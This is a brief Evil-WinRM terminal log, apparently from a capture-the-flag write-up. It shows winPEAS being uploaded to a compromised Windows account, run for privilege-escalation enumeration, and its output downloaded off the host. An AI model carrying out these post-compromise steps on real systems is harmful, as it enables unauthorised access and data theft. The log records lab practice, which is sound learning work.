 Data: 13122900 bytes of 13122900 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\winPEASx64.exe | ForEac
h-Object { $_ -replace '\x1B\[[0-9;]*[A-Za-z]', '' } > output.txt
*Evil-WinRM* PS C:\Users\FSmith\Documents> download output.txt
Info: Downloading C:\Users\FSmith\Documents\output.txt to output.txt
Info: Download successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents>